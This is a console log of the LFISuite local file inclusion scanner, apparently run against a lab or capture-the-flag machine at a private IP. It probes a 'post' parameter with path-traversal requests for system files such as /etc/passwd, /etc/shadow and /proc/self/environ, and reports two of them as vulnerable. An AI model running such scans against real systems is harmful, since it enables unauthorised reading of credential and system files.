 [*] Checking for LFISuite updates..
[-] No updates available.
1) Exploiter
2) Scanner
x) Exit
→ 2
[*] Enter cookies if needed (ex: 'PHPSESSID=12345;par=something') [just enter if none] →
[?] Do you want to enable TOR proxy ? (y/n) n
.:: LFI Scanner ::.
[*] Enter the name of the file containing the paths to test [default: 'pathtotest.txt'] →
[*] Enter the URL to scan (ex: 'http://site/vuln.php?id=') → http://10.10.70.174/post.php?post=
[+] 'http://10.10.70.174/post.php?post=/etc/passwd' [Vulnerable]
[-] 'http://10.10.70.174/post.php?post=../logs/access_log' [Not vulnerable]
[-] 'http://10.10.70.174/post.php?post=../logs/error_log' [Not vulnerable]
[-] 'http://10.10.70.174/post.php?post=/etc/shadow' [Not vulnerable]
[+] 'http://10.10.70.174/post.php?post=/etc/group' [Vulnerable]
[-] 'http://10.10.70.174/post.php?post=proc/self/environ' [Not vulnerable]
[-] 'http://10.10.70.174/post.php?post=/proc/self/environ' [Not vulnerable]
[-] 'http://10.10.70.174/post.php?post=/proc/self/cmdline' [Not vulnerable]